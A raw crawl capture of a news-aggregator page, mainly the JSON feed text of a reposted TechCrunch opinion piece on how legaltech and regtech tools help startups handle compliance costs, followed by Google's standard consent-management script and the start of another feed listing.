target=\"_blank\" rel=\"noopener noreferrer\" data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/techcrunch.com\/2017\/05\/09\/the-real-promise-of-regulatory-technology\/\u0026amp;source=gmail\u0026amp;ust=1552495085734000\u0026amp;usg=AFQjCNH5-49br42gJVR8JZilBao7eeqMWg\"\u003E20 percent\u003C\/a\u003E of their operational budget). Citigroup reportedly hired \u003Ca href=\"https:\/\/blogs.marketwatch.com\/thetell\/2014\/07\/14\/citi-will-have-almost-30000-employees-in-compliance-by-year-end\/\" target=\"_blank\" rel=\"noopener noreferrer\" data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/blogs.marketwatch.com\/thetell\/2014\/07\/14\/citi-will-have-almost-30000-employees-in-compliance-by-year-end\/\u0026amp;source=gmail\u0026amp;ust=1552495085734000\u0026amp;usg=AFQjCNF5UQ3bd1LqkFZ0Sx9wzBxjBc02KA\"\u003E30,000\u003C\/a\u003E lawyers, auditors and compliance officers\u0026nbsp;in 2014.\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003EFor startups, \u003Ca href=\"http:\/\/fortune.com\/2016\/03\/02\/startups-ignore-law\/\" target=\"_blank\" rel=\"noopener noreferrer\" data-saferedirecturl=\"https:\/\/www.google.com\/url?q=http:\/\/fortune.com\/2016\/03\/02\/startups-ignore-law\/\u0026amp;source=gmail\u0026amp;ust=1552495085734000\u0026amp;usg=AFQjCNHd00ww1Ex7osO2H_ejWihKAzDpOg\"\u003Eignorance\u003C\/a\u003E is no longer a viable strategy. In just the past three years, fintech startups have suffered more than \u003Ca href=\"https:\/\/www2.deloitte.com\/us\/en\/pages\/regulatory\/articles\/future-of-fintechs-risk-and-regulatory-compliance.html\" target=\"_blank\" rel=\"noopener noreferrer\" data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/www2.deloitte.com\/us\/en\/pages\/regulatory\/articles\/future-of-fintechs-risk-and-regulatory-compliance.html\u0026amp;source=gmail\u0026amp;ust=1552495085734000\u0026amp;usg=AFQjCNFks_P53Uxc2CzQ6qLAxkOidzlMTw\"\u003E$200 million\u003C\/a\u003E (almost 5 percent of the total venture dollars invested over that same period) in regulatory fines: \u003Ca href=\"https:\/\/www2.deloitte.com\/content\/dam\/Deloitte\/us\/Documents\/regulatory\/us-regulatory-future-of-fintechs-risk-and-regulatory-compliance.pdf\" target=\"_blank\" rel=\"noopener noreferrer\" data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/www2.deloitte.com\/content\/dam\/Deloitte\/us\/Documents\/regulatory\/us-regulatory-future-of-fintechs-risk-and-regulatory-compliance.pdf\u0026amp;source=gmail\u0026amp;ust=1552495085734000\u0026amp;usg=AFQjCNERRovYSnyih0Tn65Wrifn05xhNyg\"\u003E50 percent\u003C\/a\u003E involving consumer mistreatment and 25 percent involving privacy violations. Zenefits \u003Ca href=\"http:\/\/www.wsj.com\/articles\/zenefits-says-it-is-laying-off-250-employees-1456502872?mod=trending_now_2\" target=\"_blank\" rel=\"noopener noreferrer\" data-saferedirecturl=\"https:\/\/www.google.com\/url?q=http:\/\/www.wsj.com\/articles\/zenefits-says-it-is-laying-off-250-employees-1456502872?mod%3Dtrending_now_2\u0026amp;source=gmail\u0026amp;ust=1552495085734000\u0026amp;usg=AFQjCNEQfhddDLemiy5dxt96o9_Yh3ivpA\"\u003Efired\u003C\/a\u003E 17 percent of its staff, including its CEO, after violating insurance brokerage laws. LendingClub paused operations and \u003Ca href=\"https:\/\/techcrunch.com\/2016\/06\/28\/troubled-p2p-lender-lendingclub-names-scott-sanborn-ceo-cuts-179-jobs-amid-lower-loan-volume\/\" target=\"_blank\" rel=\"noopener noreferrer\" data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/techcrunch.com\/2016\/06\/28\/troubled-p2p-lender-lendingclub-names-scott-sanborn-ceo-cuts-179-jobs-amid-lower-loan-volume\/\u0026amp;source=gmail\u0026amp;ust=1552495085734000\u0026amp;usg=AFQjCNHfUu9fQHXS4DZWENiSRZe7skiNNw\"\u003Ecut\u003C\/a\u003E 10 percent of its workforce after violating state usury and unfair dealing laws.\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\n\u003Cdiv class=\"article-block block--pullout block--left\"\u003E\n\u003Cblockquote\u003ECompanies cannot — and should not — avoid their regulatory and social responsibilities.\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cp dir=\"ltr\"\u003EUber — once infamous for its “do first, ask for forgiveness later” strategies — now \u003Ca href=\"https:\/\/www.uber.com\/info\/uber-new-jersey-community-partnerships\/\" target=\"_blank\" rel=\"noopener noreferrer\" data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/www.uber.com\/info\/uber-new-jersey-community-partnerships\/\u0026amp;source=gmail\u0026amp;ust=1552495085734000\u0026amp;usg=AFQjCNEFXKdTdrqI78kvJvKYVDheIQwHBw\"\u003Eengages\u003C\/a\u003E with regulators directly, by building partnerships and applying for permits. VCs, such as Evan Burfield in \u003Ca href=\"https:\/\/www.nytimes.com\/2018\/09\/11\/business\/dealbook\/fixer-regulatory-hacking-review.html\" target=\"_blank\" rel=\"noopener noreferrer\" data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/www.nytimes.com\/2018\/09\/11\/business\/dealbook\/fixer-regulatory-hacking-review.html\u0026amp;source=gmail\u0026amp;ust=1552495085734000\u0026amp;usg=AFQjCNFSaWyjaE3DdEy69LfCQqpfreiAXw\"\u003ERegulatory Hacking\u003C\/a\u003E, argue that these strategies are critical for the next wave of startups.\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003EThis work requires not only perseverance but also tremendous resources. Large companies, such as J.P. Morgan or even Uber, have the most money and staff to navigate an increasingly complex regulatory landscape. Because of this, they are in the \u003Ca href=\"https:\/\/webcache.googleusercontent.com\/search?q=cache:RHmeNWMg7KEJ:https:\/\/www.forbes.com\/sites\/tendayiviki\/2018\/07\/29\/warby-parkers-online-vision-test-provides-clues-about-the-difficulty-of-disrupting-healthcare\/+\u0026amp;cd=1\u0026amp;hl=en\u0026amp;ct=clnk\u0026amp;gl=us\" target=\"_blank\" rel=\"noopener noreferrer\" data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/webcache.googleusercontent.com\/search?q%3Dcache:RHmeNWMg7KEJ:https:\/\/www.forbes.com\/sites\/tendayiviki\/2018\/07\/29\/warby-parkers-online-vision-test-provides-clues-about-the-difficulty-of-disrupting-healthcare\/%2B%26cd%3D1%26hl%3Den%26ct%3Dclnk%26gl%3Dus\u0026amp;source=gmail\u0026amp;ust=1552495085734000\u0026amp;usg=AFQjCNEVhmI4dYTvvfMFzs2vC_hvg0tMlg\"\u003Ebest position\u003C\/a\u003E to shape the future and the Third Wave.\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003ELegaltech and regtech can change this trend. These technologies use anything from data analytics to decision trees to help companies navigate rules embedded in text, such as regulations and contracts. Since technology is scalable in ways that hiring 30,000 lawyers is not, small innovators can \u003Ca href=\"https:\/\/techcrunch.com\/2017\/05\/09\/the-real-promise-of-regulatory-technology\/\" target=\"_blank\" rel=\"noopener noreferrer\" data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/techcrunch.com\/2017\/05\/09\/the-real-promise-of-regulatory-technology\/\u0026amp;source=gmail\u0026amp;ust=1552495085734000\u0026amp;usg=AFQjCNH5-49br42gJVR8JZilBao7eeqMWg\"\u003Ebetter compete\u003C\/a\u003E in a big company’s game.\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003EIn one example, Fenergo transformed a highly manual document review for Know Your Customer (KYC) regulations using text analysis and rule logic, speeding up the process by \u003Ca href=\"https:\/\/www.fenergo.com\/assets\/files\/Fenergo_KYC_and_AML_Client_Reviews.pdf?mkt_tok\" target=\"_blank\" rel=\"noopener noreferrer\" data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/www.fenergo.com\/assets\/files\/Fenergo_KYC_and_AML_Client_Reviews.pdf?mkt_tok\u0026amp;source=gmail\u0026amp;ust=1552495085734000\u0026amp;usg=AFQjCNEJNQVxsPkopDBabg6xxU1984sw0Q\"\u003E37 percent\u003C\/a\u003E.\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003EOther related startups are reducing the costs associated with complying with corporate contracts (such as \u003Ca href=\"https:\/\/ironcladapp.com\/\" target=\"_blank\" rel=\"noopener noreferrer\" data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/ironcladapp.com\/\u0026amp;source=gmail\u0026amp;ust=1552495085734000\u0026amp;usg=AFQjCNFzh5xfha5vvKPGo_soPb4ezZgvpQ\"\u003EIronclad\u003C\/a\u003E), bankruptcy (such as \u003Ca href=\"http:\/\/upsolve.org\/\" target=\"_blank\" rel=\"noopener noreferrer\" data-saferedirecturl=\"https:\/\/www.google.com\/url?q=http:\/\/upsolve.org\u0026amp;source=gmail\u0026amp;ust=1552495085734000\u0026amp;usg=AFQjCNEywVZZK4fXHXx3KTzMhbEmDy0-kQ\"\u003EUpSolve\u003C\/a\u003E), zoning requirements generally (such as \u003Ca href=\"https:\/\/envelope.city\/\" target=\"_blank\" rel=\"noopener noreferrer\" data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/envelope.city\/\u0026amp;source=gmail\u0026amp;ust=1552495085734000\u0026amp;usg=AFQjCNF_HAQU8eV5OHainfFtNTq6SsrcNw\"\u003EEnvelope\u003C\/a\u003E and \u003Ca href=\"https:\/\/symbium.com\/press\" target=\"_blank\" rel=\"noopener noreferrer\" data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/symbium.com\/press\u0026amp;source=gmail\u0026amp;ust=1552495085734000\u0026amp;usg=AFQjCNEzVg6AWTlH283T_3dCA54lr2sJlA\"\u003ESymbium\u003C\/a\u003E) and for accessory dwelling units (such as \u003Ca href=\"https:\/\/www.cover.build\/\" target=\"_blank\" rel=\"noopener noreferrer\" data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/www.cover.build\/\u0026amp;source=gmail\u0026amp;ust=1552495085734000\u0026amp;usg=AFQjCNEKB3yPKZbh4Rlx9c9PuGbQ-2FVog\"\u003ECover\u003C\/a\u003E), permitting processes (such as \u003Ca href=\"https:\/\/www.camino.ai\/\" target=\"_blank\" rel=\"noopener noreferrer\" data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/www.camino.ai\/\u0026amp;source=gmail\u0026amp;ust=1552495085734000\u0026amp;usg=AFQjCNEuecUqrJmwhnn_Qcrs4XEhT-COfg\"\u003ECamino.ai\u003C\/a\u003E) and energy standards (such as \u003Ca href=\"https:\/\/www.covetool.com\/\" target=\"_blank\" rel=\"noopener noreferrer\" data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/www.covetool.com\/\u0026amp;source=gmail\u0026amp;ust=1552495085734000\u0026amp;usg=AFQjCNHkIkFkJfD7d4Itfq7Hoclrtnx6EA\"\u003ECove Tool\u003C\/a\u003E).\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003EBecause of this environment, analysts are bullish about these technologies. In 2018, nearly \u003Ca href=\"https:\/\/blog.lawgeex.com\/contracts-center-stage-as-legaltech-funding-on-course-to-top-1billion\/\" target=\"_blank\" rel=\"noopener noreferrer\" data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/blog.lawgeex.com\/contracts-center-stage-as-legaltech-funding-on-course-to-top-1billion\/\u0026amp;source=gmail\u0026amp;ust=1552495085734000\u0026amp;usg=AFQjCNHK7nECsuzPQCwZuqYiR4t7nvXIbA\"\u003E$1 billion\u003C\/a\u003E has been invested in legaltech. Spend on \u003Ca href=\"https:\/\/www.juniperresearch.com\/press\/press-releases\/regtech-spending-to-exceed-$76bn-by-2022\" target=\"_blank\" rel=\"noopener noreferrer\" data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/www.juniperresearch.com\/press\/press-releases\/regtech-spending-to-exceed-$76bn-by-2022\u0026amp;source=gmail\u0026amp;ust=1552495085734000\u0026amp;usg=AFQjCNFrguRlB53PWEaFbi2PwaC41QqQvA\"\u003Eregtech in finance\u003C\/a\u003E alone is estimated to rise from $10 billion in 2017 to $76 billion in 2022 (a 700 percent increase in five years). For comparison, spend on the \u003Ca href=\"https:\/\/www.juniperresearch.com\/press\/press-releases\/sharing-economy-revenues-to-double-by-2022\" target=\"_blank\" rel=\"noopener noreferrer\" data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/www.juniperresearch.com\/press\/press-releases\/sharing-economy-revenues-to-double-by-2022\u0026amp;source=gmail\u0026amp;ust=1552495085734000\u0026amp;usg=AFQjCNFV2T1dpcis-cdUrmNH9uxfhfPnqg\"\u003Esharing economy\u003C\/a\u003E is estimated to rise from $18 billion in 2017 to $40 billion in 2022.\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003EIn the Third Wave, companies cannot — and should not — avoid their regulatory and social responsibilities. If the scandals of Uber and Facebook are any indication, when a company violates laws or loses its integrity, the public and the \u003Ca href=\"https:\/\/globalnews.ca\/news\/4108493\/facebook-money-problems\/\" target=\"_blank\" rel=\"noopener noreferrer\" data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/globalnews.ca\/news\/4108493\/facebook-money-problems\/\u0026amp;source=gmail\u0026amp;ust=1552495085734000\u0026amp;usg=AFQjCNEJdCBYl4jfApSAuwKLkPTBgBDJag\"\u003Estock market\u003C\/a\u003E respond in kind. Journalistic coverage of breaches and unethical data practices has captured public attention. Waves of data regulation have passed across major jurisdictions, such as China, California and Brazil.\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003EEmbracing legaltech and regtech can plant long-term competitive \u003Ca href=\"https:\/\/www.ey.com\/Publication\/vwLUAssets\/EY-Innovating-with-RegTech\/$FILE\/EY-Innovating-with-RegTech.pdf\" target=\"_blank\" rel=\"noopener noreferrer\" data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/www.ey.com\/Publication\/vwLUAssets\/EY-Innovating-with-RegTech\/$FILE\/EY-Innovating-with-RegTech.pdf\u0026amp;source=gmail\u0026amp;ust=1552495085734000\u0026amp;usg=AFQjCNEiX6aBsUTmhuPQETXfstgMCxG-Kg\"\u003Eadvantages\u003C\/a\u003E. Adopting technology that automates data protection, for instance, can create better \u003Ca href=\"https:\/\/www.ey.com\/Publication\/vwLUAssets\/EY-Innovating-with-RegTech\/$FILE\/EY-Innovating-with-RegTech.pdf\" target=\"_blank\" rel=\"noopener noreferrer\" data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/www.ey.com\/Publication\/vwLUAssets\/EY-Innovating-with-RegTech\/$FILE\/EY-Innovating-with-RegTech.pdf\u0026amp;source=gmail\u0026amp;ust=1552495085734000\u0026amp;usg=AFQjCNEiX6aBsUTmhuPQETXfstgMCxG-Kg\"\u003Ecustomer experiences\u003C\/a\u003E. By safely analyzing more data, even smaller companies can quickly generate insights and build programs that \u003Ca href=\"https:\/\/www2.deloitte.com\/content\/dam\/insights\/us\/articles\/consumer-data-privacy-strategies\/DUP_970-Building-consumer-trust_MASTER.pdf\" target=\"_blank\" rel=\"noopener noreferrer\" data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/www2.deloitte.com\/content\/dam\/insights\/us\/articles\/consumer-data-privacy-strategies\/DUP_970-Building-consumer-trust_MASTER.pdf\u0026amp;source=gmail\u0026amp;ust=1552495085734000\u0026amp;usg=AFQjCNEDNoBh8w5sW-R-RA_m5aP45dk4gQ\"\u003Eprovide value\u003C\/a\u003E to their customers.\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003ETechnology can empower companies both large and small to embrace the mitigation of social harms and the promotion of positive impact.\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003EStartup executives should take notice.\u003C\/p\u003E\n\u003Cdiv class=\"feedflare\"\u003E\u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=KOP8aT7on7I:FqqfX4EFf3E:2mJPEYqXBVI\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=2mJPEYqXBVI\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=KOP8aT7on7I:FqqfX4EFf3E:7Q72WNTAKBA\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=7Q72WNTAKBA\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=KOP8aT7on7I:FqqfX4EFf3E:yIl2AUoC8zA\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=yIl2AUoC8zA\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=KOP8aT7on7I:FqqfX4EFf3E:-BTjWOF_DHI\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?i=KOP8aT7on7I:FqqfX4EFf3E:-BTjWOF_DHI\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=KOP8aT7on7I:FqqfX4EFf3E:D7DqB2pKExk\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?i=KOP8aT7on7I:FqqfX4EFf3E:D7DqB2pKExk\" border=\"0\" \/\u003E\u003C\/a\u003E \u003Ca href=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?a=KOP8aT7on7I:FqqfX4EFf3E:qj6IDK7rITs\"\u003E\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~ff\/Techcrunch?d=qj6IDK7rITs\" border=\"0\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~r\/Techcrunch\/~4\/KOP8aT7on7I\" height=\"1\" width=\"1\" alt=\"\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechCrunch https:\/\/ift.tt\/2ulJxvD\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7671996826462904527\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/03\/how-to-save-third-wave-of-technology.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7671996826462904527"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7671996826462904527"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/03\/how-to-save-third-wave-of-technology.html","title":"How to save the third wave of technology from itself"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxV0kQYZ5NcQ8UhT1YDqdNIqbbc2w9ipF77YKVYCXQCwsj5Y6wWuZ8zF9ExXhrihWXVR5pNKtc72ebRVyyMTmBPkUckg1pXvOCs3uhdSBYkY5fjPZY2OJL3DuCNUhIMNdB-peJ2PtQ==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5MDg5Mzg1LDMyMzAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsMTksNiwxOCwxM10sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsMV0sImh0dHBzOi8vd3d3LnRyZW5kbHluZXdzLmluLzIwMjMvMDEvZmFjZWJvb2stY3JlYXRvci1zdHVkaW8tc2h1dHMtZG93bi5odG1sIixudWxsLFtbOCwiOW9FQlItNW1xcW8iXSxbOSwiZW4tVVMiXSxbMTYsIlsxLDEsMV0iXSxbMTksIjIiXSxbMjQsIiJdLFsyOSwiZmFsc2UiXSxbMjEsIltbW1s1LDEsWzBdXSxbMTc2OTA4OTM4MiwxOTc4MTEwMDBdLFsxMjA5NjAwXV1dXSJdXV0
body_size: 173
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var qp=function(a){this.A=_.t(a)};_.u(qp,_.J);var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);rp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);var tp=_.ed(sp),up=function(a,b,c){this.B=a;this.j=_.A(b,qp,1);this.l=_.A(b,_.Pk,3);this.F=_.A(b,rp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Qk(this.l));this.C=new _.dh(_.q.document,this.D,a);this.console=null;this.o=new _.mp(this.B,c,a)};
up.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.fh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.jh(a,c)}else _.gh(this.C,"FCNEC");_.op(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.pp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.To(this.o.G,
"manualDeploymentApi")};var vp=function(){};vp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=tp(b);(new up(a,d,c)).run();return e.return({})})};_.Tk(7,new vp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.9oEBR-5mqqo.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,monetization_cookie_state_migration_initialization_executable,optimization_state_updater_executable,web_monetization_wall_executable/ed=1/rs=AJlcJMwtVrnwsvCgvFVyuqXAo8GMo9641A/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22trendlynews.in\\\x22,\\\x22AKsRol9-J8M9J46b_26EIA2Bgyes7Ru_RfJHesHDauqpkUx-4skBsOVqGL7GMKREbLvEMkue5uxIYFbGuiMM-aWmv4FPfD3yYEpu4quq6oJ1gAOkbGgZTnmLCRBpTPjgPGtF01TRG6T10h00C2-vue5_7xEYLTd2Iw\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUhbQoQCQqD8RGYqveSgU5JibAFobNn5S3cDjuQmEk_gHagOU5ZStVY_icKwwqXPzKfAmlY9UE3mW14OmNm9qAgKMjhFrHBuKKM_HF0WAksAEJjzZCtzX2UdNiCrYZgtSCM6P7zqA\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxV31qC_GPwc04cLbcHBFN1PehJuRo-U4plVbtaoro8p3o0GhjDj1Ujwh1we1j1H1Kh_MTNtd4XE84jeWRcNisrDq9sQoFjsLgZhbsgmh4lKNCpzWt6m7najgG8INblQMC2JOHzCQQ\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,19,6,18,13\x5d,null,null,null,null,null,null,null,null,null,1\x5d\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWtunS7ZjedbkzmVJhVq_pcTm-6Jdsmw5l44MIW0-97tXSU0g8w_uZ827YG4K88d2p1h_b_qUVyyrPFD9_9ZjeKX0N4oOUYbCCnLg_FZ0z7qd_wrgKbBeSZeZlaXzlyhyVayEDziQ\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trendlynews.in/feeds/posts/default/-/9to5Mac?alt=json-in-script&max-results=30&start-index=1&callback=jQuery112406815426185724092_1769089378824&_=1769089378825
body_size: 4886
content:
// API callback
jQuery112406815426185724092_1769089378824({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985"},"updated":{"$t":"2026-01-22T00:38:48.052+05:30"},"category":[{"term":"Trendly News"},{"term":"Technology"},{"term":"Apps"},{"term":"Gadgets"},{"term":"Mobile"},{"term":"Camera"},{"term":"Games"},{"term":"Trailers"},{"term":"TrendlyNews"},{"term":"YouTube - 9to5Google"},{"term":"Business"},{"term":" Technology"},{"term":"  Latest from TechRadar"},{"term":" The Verge"},{"term":"Travel"},{"term":" TrendlyNews"},{"term":" YouTube - 9to5Google"},{"term":"XIAOMI"},{"term":" Apple"},{"term":"9to5Mac"},{"term":" Cointelegraph.com News"},{"term":"Crypto"},{"term":" 9to5Mac"},{"term":"IFTTT"},{"term":" Electrek"},{"term":"Paid Promotions"},{"term":"Promotions"},{"term":"Vehicles"},{"term":"Video"},{"term":"Trending"},{"term":"Earn $$$"},{"term":"Innovations"},{"term":" AI News \u0026 Artificial Intelligence | TechCrunch"},{"term":" Space Explored"},{"term":"AI"},{"term":"Space"},{"term":"GTA"},{"term":"Sports"}],"title":{"type":"text","$t":"TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews"},"subtitle":{"type":"html","$t":"A New Way to Listening Trendy News - Get Trendy News from Worldwide - Trending News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/9to5Mac?alt=json-in-script\u0026max-results=30"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/search\/label\/9to5Mac"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"30"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2932330143096885931"},"published":{"$t":"2025-07-06T01:03:00.001+05:30"},"updated":{"$t":"2025-07-06T01:03:06.229+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Indie App Spotlight: ‘Sequel’ helps you keep track of your favorite movies and shows"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/07\/IMG_0119.jpeg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cem\u003EWelcome to\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/guides\/indie-app-spotlight\"\u003EIndie App Spotlight\u003C\/a\u003E. This is a weekly 9to5Mac series where we showcase the latest apps in the indie app world. If you’re a developer and would like your app featured, get\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/author\/michaelb\"\u003Ein contact\u003C\/a\u003E\u003C\/em\u003E.\u003C\/p\u003E\n\u003Chr class=\"wp-block-separator has-alpha-channel-opacity\" 